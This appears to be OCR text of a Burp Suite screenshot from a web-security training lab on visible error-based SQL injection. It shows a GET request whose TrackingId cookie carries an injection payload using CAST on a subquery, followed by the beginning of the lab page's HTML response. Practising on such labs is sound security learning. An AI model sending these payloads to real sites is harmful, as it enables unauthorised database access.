 Send
Cancel
Target: https://0a2b001c0372510e80df121300900023.web-security-acad...
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2b001c0372510e80df121300900023.web-securit
y-academy.net
3 Cookie: TrackingId=
pFNjoVuG3fnTFJ3a'+AND+1%3dCAST((SELECT+1)+as
+int)--; session=
GXoHi5wAqBfMUz8b3HsSttJUIJFHHlaj
4 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2b001c0372510e80df121300900023.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3577
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Visible error-based SQL
INSPECTOR